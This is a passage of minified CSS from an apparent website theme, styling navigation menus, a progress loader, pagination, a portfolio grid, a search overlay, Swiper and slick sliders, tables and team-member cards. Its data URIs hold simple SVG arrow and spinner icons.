(min-width:1025px){.region--navigation{-webkit-box-flex:1;flex:1 0 auto}.region--navigation>ul{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;flex-flow:row nowrap;-webkit-box-pack:center;justify-content:center}}.nav--desktop{list-style-type:none;margin:0;padding:0;padding-right:.5555555556rem;padding-left:.5555555556rem}.nav--desktop:after{content:"";display:table;clear:both}@media (min-width:550px){.nav--desktop{padding-right:.7777777778rem}}@media (min-width:960px){.nav--desktop{padding-right:.8888888889rem}}@media (min-width:1250px){.nav--desktop{padding-right:1.1111111111rem}}@media (min-width:550px){.nav--desktop{padding-left:.7777777778rem}}@media (min-width:960px){.nav--desktop{padding-left:.8888888889rem}}@media (min-width:1250px){.nav--desktop{padding-left:1.1111111111rem}}.nav--desktop li{margin:0;padding:0}.nav--desktop>li{display:inline-block;position:relative}.nav--desktop a{color:#313131;display:block;font-size:.8888888889rem;font-weight:400;position:relative;text-align:center;text-transform:uppercase;letter-spacing:4px;padding:0 .2777777778rem}.nav--desktop a:hover{color:#717171}@media (min-width:1025px){.nav--desktop a{padding:0 .4444444444rem}}@media (min-width:1250px){.nav--desktop a{padding:0 .5555555556rem}}.nav-in-hero .nav--desktop a{color:#fff}.nav-in-hero .nav--desktop a:hover{color:#d9d9d9}.header-float .nav--desktop a{color:#313131}.header-float .nav--desktop a:hover{color:#717171}.nav--desktop .sub-menu{background-color:#fff;box-shadow:0 5px 5px rgba(0,0,0,.2);opacity:0;position:absolute;top:2.2222222222rem;left:50%;margin-left:-11.1111111111rem;padding:10px 15px;-webkit-transform:translateY(20px);transform:translateY(20px);transition:transform .4s ease,opacity .2s ease,visibility .5s ease;width:22.2222222222rem;visibility:hidden;z-index:10}.nav--desktop .sub-menu:before{height:0;width:0;border-bottom:15px solid #fff;border-left:15px solid transparent;border-right:15px solid transparent;content:"";left:50%;position:absolute;top:-15px;-webkit-transform:translateX(-50%) translateY(100%);transform:translateX(-50%) translateY(100%);transition:all .4s ease;z-index:1}.nav--desktop .sub-menu a{border-bottom:1px solid #ddd;padding-top:10px;padding-bottom:10px;text-align:left}.nav--desktop .sub-menu li:last-of-type a{border-bottom:0}.nav--desktop .hover-active .sub-menu{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);visibility:visible}.nav--desktop .hover-active .sub-menu:before{-webkit-transform:translateX(-50%) translateY(1%);transform:translateX(-50%) translateY(1%)}.nav--desktop .menu-item-has-children.hover-active:before{opacity:0;-webkit-transform:translateY(-30%) rotate(180deg);transform:translateY(-30%) rotate(180deg)}.nav--desktop .menu-item-has-children:before{color:#fff;font-size:20px;position:absolute;bottom:-.8333333333rem;left:50%;margin-left:-10px;transition:all .5s ease;will-change:transform;height:20px;width:20px}.pace{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pace-inactive{display:none}.pace .pace-progress{background:#29d;position:fixed;top:0;right:100%;height:2px;width:100%;z-index:2000}.pace .pace-progress-inner{box-shadow:0 0 10px #29d,0 0 5px #29d;display:block;position:absolute;right:0;opacity:1;-webkit-transform:rotate(3deg) translateY(-4px);transform:rotate(3deg) translateY(-4px);height:100%;width:100px}.pace .pace-activity{display:block;border:2px solid transparent;border-top-color:#29d;border-left-color:#29d;border-radius:10px;position:fixed;top:15px;right:15px;height:14px;width:14px;z-index:2000;-webkit-animation:pace-spinner .4s linear infinite;animation:pace-spinner .4s linear infinite}@-webkit-keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.wp-pagenavi{padding:1.6666666667rem 1.6666666667rem 2.2222222222rem;text-align:center;position:relative;margin-top:0;margin-right:auto;margin-left:auto;max-width:41.1111111111rem;width:100%}@media (min-width:550px){.wp-pagenavi{padding-right:2.3333333333rem}}@media (min-width:960px){.wp-pagenavi{padding-right:2.6666666667rem}}@media (min-width:1250px){.wp-pagenavi{padding-right:3.3333333333rem}}@media (min-width:550px){.wp-pagenavi{padding-left:2.3333333333rem}}@media (min-width:960px){.wp-pagenavi{padding-left:2.6666666667rem}}@media (min-width:1250px){.wp-pagenavi{padding-left:3.3333333333rem}}@media (min-width:960px){.wp-pagenavi{padding-right:0;padding-left:0}}.wp-pagenavi>*{display:inline-block;border:1px solid #ccc;line-height:1;font-size:.7777777778rem;font-weight:600;margin-right:.2777777778rem;margin-bottom:.2777777778rem;padding:.7222222222rem .8333333333rem}.wp-pagenavi .pages{display:none}.wp-pagenavi .current{background-color:#fff;color:#a2a8aa}.wp-pagenavi a{background-color:#fff;transition:all .3s ease}.wp-pagenavi a:hover{border-color:#cc9a00;background-color:#ffc000;color:#fff}.wp-pagenavi .nextpostslink,.wp-pagenavi .previouspostslink{background-color:transparent;border:0;font-size:2.2222222222rem;padding:0;vertical-align:bottom}.wp-pagenavi .nextpostslink:hover,.wp-pagenavi .previouspostslink:hover{background-color:transparent}.portfolio{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:stretch;align-items:stretch;flex-flow:row wrap}.portfolio__project{position:relative;overflow:hidden;-webkit-box-flex:0;flex:0 1 100%;display:block;height:68.74999999999999vw}@media (min-width:550px){.portfolio__project{-webkit-box-flex:0;flex:0 1 50%;height:34.374999999999986vw}}@media (min-width:960px){.portfolio__project{-webkit-box-flex:0;flex:0 1 33.333333333%;height:23vw}}@media (min-width:1750px){.portfolio__project{-webkit-box-flex:0;flex:0 1 25%;height:17.226562499999996vw}}.portfolio__project-inner{position:absolute;top:0;left:0;right:0;bottom:0;z-index:10;background:#ffc000;transition-property:opacity transform;transition-duration:.35s;transition-timing-function:cubic-bezier(.455,.03,.515,.955);opacity:0}.portfolio__project:hover .portfolio__project-inner{opacity:1}.portfolio__project:hover .portfolio__cats,.portfolio__project:hover .portfolio__name,.portfolio__project:hover .portfolio__plus{-webkit-transform:scale(1) translateX(0) translateY(0) rotate(0deg);transform:scale(1) translateX(0) translateY(0) rotate(0deg);opacity:1}.portfolio__cats,.portfolio__name,.portfolio__plus{position:absolute;z-index:20;transition-property:opacity transform;transition-timing-function:cubic-bezier(.455,.03,.515,.955);opacity:0;transition-duration:.5s}.portfolio__name{margin-bottom:0;font-size:1.1555555556rem;font-weight:500;padding-bottom:1.6666666667rem;padding-left:1.6666666667rem;max-width:60%;left:0;bottom:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}@media (min-width:550px){.portfolio__name{font-size:1.2277777778rem}}@media (min-width:768px){.portfolio__name{font-size:1.3rem}}@media (min-width:1025px){.portfolio__name{font-size:1.4444444444rem}}.portfolio__plus{color:#fff;height:2.2222222222rem;width:2.2222222222rem;top:0;left:0;margin-top:1.6666666667rem;margin-left:1.6666666667rem;-webkit-transform:translateX(-10%);transform:translateX(-10%)}.portfolio__plus svg{fill:#fff;display:block;height:100%;width:100%}.portfolio__cats{padding-bottom:1.6666666667rem;padding-right:1.6666666667rem;bottom:0;right:0;-webkit-transform:translateX(10%);transform:translateX(10%)}.portfolio__list{margin:0;padding:0}.portfolio__list-item{color:#313131;list-style:none;font-size:.7777777778rem;font-weight:400;line-height:1.5em}.search-feature{overflow:hidden;background:rgba(0,0,0,.8);display:none;position:fixed;top:0;opacity:0;padding:.5555555556rem 1.6666666667rem;height:100%;width:100%;z-index:300}@media (min-width:550px){.search-feature{padding-right:2.3333333333rem}}@media (min-width:960px){.search-feature{padding-right:2.6666666667rem}}@media (min-width:1250px){.search-feature{padding-right:3.3333333333rem}}@media (min-width:550px){.search-feature{padding-left:2.3333333333rem}}@media (min-width:960px){.search-feature{padding-left:2.6666666667rem}}@media (min-width:1250px){.search-feature{padding-left:3.3333333333rem}}.search-feature__content{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;height:100%;width:100%}.nocsstransform .search-feature{left:-200%}.search-feature__form{position:relative;margin-right:auto;margin-left:auto;max-width:38.8888888889rem;height:4.4444444444rem;opacity:0}.search-feature__search[type=search]{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;border-bottom:3px solid #fff;border-radius:0;box-sizing:border-box;background:transparent;color:#fff;box-shadow:none;display:inline-block;margin:0;padding:1.1111111111rem 2.7777777778rem 1.1111111111rem .8333333333rem;float:left;font-family:proxima-nova,sans-serif;font-size:1.6666666667rem;font-weight:700;outline:0;height:4.4444444444rem;width:100%}@media (min-width:768px){.search-feature__search[type=search]{font-size:2.7777777778rem}}.search-feature__close,.search-feature__submit{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;display:block;margin:0;padding:0;font-size:2.5rem;height:2.2222222222rem;outline:none}.search-feature__close i:before,.search-feature__submit i:before{display:block;width:100%}.search-feature__submit{font-size:2.8888888889rem;height:100%}.search-feature__close,.search-feature__submit{background:transparent;color:#fff;position:absolute;right:0}.search-feature__close{top:1.1111111111rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:2.7777777778rem}main .search>header{text-align:center;padding-top:1.9444444444rem;padding-bottom:1.9444444444rem}main .search>header h3{font-size:1.1111111111rem}.sidebar li,.sidebar ul{margin:0;padding:0;list-style-type:none}.sidebar .widget_categories li a{margin-bottom:.5555555556rem;text-transform:uppercase;letter-spacing:4px;font-weight:700}.content-block.slider a,.content-block.slider img{display:block}.content-block.slider img{max-width:none;width:100%}.social-media{display:-webkit-box;display:flex;flex-flow:row nowrap}.social-media__link{margin-right:.5555555556rem;height:1.1111111111rem;width:1.1111111111rem}.social-media__link:last-child{margin-right:0}.social-media svg{max-height:100%;max-width:100%}.standard-text:first-of-type h2.heading{margin-bottom:1.1111111111rem}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;align-items:flex-start;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{touch-action:pan-y}.swiper-wp8-vertical{touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:50%;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23007aff'/%3E%3C/svg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23313131'/%3E%3C/svg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23007aff'/%3E%3C/svg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23313131'/%3E%3C/svg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-pagination{position:absolute;text-align:center;transition:.3s;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:16px;height:16px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:hsla(0,0%,100%,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12) infinite;animation:swiper-preloader-spin 1s steps(12) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 120 120' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' stroke='%236c6c6c' stroke-width='11' stroke-linecap='round' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 120 120' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' stroke='%23fff' stroke-width='11' stroke-linecap='round' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E")}@-webkit-keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn)}}@keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.table .component__content{max-width:50rem}.table__content{font-size:.6666666667rem;width:100%}.table__content td,.table__content th{padding:.5555555556rem 1.1111111111rem}@media (max-width:549px){.table__content td:first-child,.table__content th:first-child{background-color:#303134;color:#fff}}@media (min-width:550px){.table__content td,.table__content th{padding:1.1111111111rem .5555555556rem;text-align:center}.table__content td:first-child,.table__content th:first-child{text-align:left}}.table__content thead{background-color:#303134;color:#fff}.table__content thead th{display:none;font-weight:400;text-transform:uppercase}@media (min-width:550px){.table__content thead th{display:table-cell}}.table__content tbody tr:nth-child(odd){background-color:#f4f4f5}.table__content tbody tr:nth-child(2n){background-color:#eaeaea}.table__content tbody td{font-size:.7777777778rem}.table__content tbody td:first-child{font-weight:700}@media (max-width:549px){.table__content tbody td{display:block}.table__content tbody td:before{content:attr(data-th) ": ";font-weight:700;display:inline-block;width:50%}}.team-members{overflow:hidden}.team-members.content-block{padding-top:0}.team-members__inner{margin-right:auto;margin-left:auto;min-width:17.7777777778rem;max-width:78.8888888889rem;padding-right:1.6666666667rem;padding-left:1.6666666667rem;position:relative;display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap}@media (min-width:550px){.team-members__inner{padding-right:2.3333333333rem}}@media (min-width:960px){.team-members__inner{padding-right:2.6666666667rem}}@media (min-width:1250px){.team-members__inner{padding-right:3.3333333333rem}}@media (min-width:550px){.team-members__inner{padding-left:2.3333333333rem}}@media (min-width:960px){.team-members__inner{padding-left:2.6666666667rem}}@media (min-width:1250px){.team-members__inner{padding-left:3.3333333333rem}}.team-members__slider{margin-bottom:1.6666666667rem;position:relative}@media (min-width:550px){.team-members__slider{margin-bottom:2.3333333333rem}}@media (min-width:768px){.team-members__slider{margin-bottom:2.6666666667rem}}@media (min-width:1250px){.team-members__slider{margin-bottom:3.3333333333rem}}.team-members__slider .swiper-close{position:absolute;top:0;right:0;z-index:50;display:block;padding-right:1.6666666667rem}@media (min-width:550px){.team-members__slider .swiper-close{padding-right:2.3333333333rem}}@media (min-width:960px){.team-members__slider .swiper-close{padding-right:2.6666666667rem}}@media (min-width:1250px){.team-members__slider .swiper-close{padding-right:3.3333333333rem}}.team-members__slider .swiper-close svg{fill:#ffc000;height:1.6666666667rem;width:1.6666666667rem;display:block;margin:0 0 0 auto;cursor:pointer}.team-members__slider .swiper-button-next,.team-members__slider .swiper-button-prev{width:.8333333333rem;height:1.1111111111rem;margin-top:-.5555555556rem;background-size:.8333333333rem 1.1111111111rem}@media (max-width:549px){.team-members__slider .swiper-button-next{right:5px}}@media (max-width:549px){.team-members__slider .swiper-button-prev{left:5px}}.team-member{-webkit-box-flex:1;flex:1 1 100%;margin-top:1.1111111111rem;padding:0 .5555555556rem}.team-member:first-child{margin-top:0}@media (min-width:550px) and (max-width:959px){.team-member{-webkit-box-flex:0;flex:0 1 50%}.team-member:nth-child(-n+2){margin-top:0}}@media (min-width:960px){.team-member{-webkit-box-flex:0;flex:0 1 33.3333333333333%}.team-member:nth-child(-n+3){margin-top:0}}.team-member__image{padding-bottom:70%;position:relative}.team-member__name,.team-member__title{font-size:.7777777778rem;font-weight:700;line-height:1em;margin:0}.team-member__title{margin-top:.5555555556rem;font-weight:400}.team-member__content{padding:1.1111111111rem 0;position:relative}.team-member svg{fill:#ffc000;width:1.1111111111rem;height:1.1111111111rem;position:absolute;top:50%;right:0;z-index:10;margin-top:-.5555555556rem}.team-member-bio{background:#fff}@media (min-width:550px){.team-member-bio{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap}}.team-member-bio__image{width:50%;float:left}@media (min-width:550px){.team-member-bio__image{width:auto;-webkit-box-flex:1;flex:1 1 25%;float:none}}@media (min-width:960px){.team-member-bio__image{-webkit-box-flex:1;flex:1 1 50%}}.team-member-bio__image img,.team-member-bio__image picture{display:block;max-width:none;width:100%}.team-member-bio__content{-webkit-box-flex:1;flex:1 1 40%}@media (min-width:550px){.team-member-bio__content{margin-left:1.6666666667rem}}@media (min-width:550px) and (min-width:550px){.team-member-bio__content{margin-left:2.3333333333rem}}@media (min-width:550px) and (min-width:960px){.team-member-bio__content{margin-left:2.6666666667rem}}@media (min-width:550px) and (min-width:1250px){.team-member-bio__content{margin-left:3.3333333333rem}}.team-member-bio__name,.team-member-bio__title{line-height:1em}.team-member-bio__name{font-size:1.4444444444rem;font-weight:500;margin-bottom:.5555555556rem}.team-member-bio__title{font-size:1.1111111111rem;font-weight:400;margin:0}.team-member-bio__list{margin:0;padding:0;margin-top:.5555555556rem}@media (min-width:550px){.team-member-bio__list{margin-top:1.1111111111rem}}.team-member-bio__list-item{list-style:none;font-size:.7777777778rem}.team-member-bio__list-item:before{content:"+";color:#ffc000;margin-right:.2777777778rem}@media (max-width:549px){.team-member-bio__list,.team-member-bio__name,.team-member-bio__title{padding-left:1.1111111111rem;width:40%;float:left}}.team-member-bio__description{padding-top:1.1111111111rem}@media (max-width:767px){.team-member-bio__description{clear:both}}.testimonial__content:after,.testimonial__content:before{content:'"'}.testimonial__author{color:#ffc000;display:block;font-size:.7777777778rem;font-weight:500;margin-top:1.1111111111rem}.testimonial__author:before{content:"- "}.tile-slideshow-handler{position:absolute;top:0;bottom:0;width:100%}.content-align-left .tile-slideshow-handler{right:0}.content-align-right .tile-slideshow-handler{left:0}.tile-slideshow-handler .slick-list,.tile-slideshow-handler .slick-track,.tile-slideshow-handler .slide-item,.tile-slideshow-handler .tile-slideshow{height:100%;width:100%}.tile-slideshow-handler .slide-item{position:relative}.slick-dots{position:absolute;right:0;bottom:4%;left:0;margin:0 auto;padding:0;text-align:center}.slick-dots li{display:inline-block;list-style:none;margin:0 0 0 .8333333333rem;padding:0}.slick-dots li:first-child{margin-left:0}.slick-dots li button{background:#fff;color:transparent;border:1px solid #ffc000;border-radius:11.1111111111rem;display:block;margin:0;padding:0;height:.8333333333rem;width:.8333333333rem}.slick-dots li.slick-active button{background:#ffc000}.two-tile{overflow:hidden}@media (min-width:768px){.two-tile{display:-webkit-box;display:flex;-webkit-box-align:stretch;align-items:stretch;-webkit-box-pack:center;justify-content:center}}.two-tile .add-padding{overflow:hidden}.two-tile header{margin-bottom:1.1111111111rem}.two-tile header h2,.two-tile header h3{margin-bottom:0}.two-tile header h3{color:#232323}.two-tile__image{text-align:center;overflow:hidden;position:relative;margin-bottom:1.3888888889rem;min-height:40vw}@media (min-width:768px){.two-tile__image{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;margin-bottom:0;padding-bottom:0;width:50%}.two-tile__image img,.two-tile__image picture{display:block;width:100%}}@media (min-width:768px){.two-tile__content{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;width:50%}}.two-tile__inner{padding:2.2222222222rem 1.6666666667rem;margin-right:auto;margin-left:auto;max-width:22.2222222222rem}@media (min-width:550px){.two-tile__inner{padding-right:2.3333333333rem}}@media (min-width:960px){.two-tile__inner{padding-right:2.6666666667rem}}@media (min-width:1250px){.two-tile__inner{padding-right:3.3333333333rem}}@media (min-width:550px){.two-tile__inner{padding-left:2.3333333333rem}}@media (min-width:960px){.two-tile__inner{padding-left:2.6666666667rem}}@media (min-width:1250px){.two-tile__inner{padding-left:3.3333333333rem;padding-right:0;padding-left:0}}@media (min-width:768px){.two-tile__inner{margin-right:0;margin-left:0}}@media (min-width:960px){.two-tile__inner{padding-top:3.3333333333rem;padding-bottom:3.3333333333rem;max-width:30.2777777778rem}}@media (min-width:1250px){.two-tile__inner{max-width:30.2777777778rem}}@media 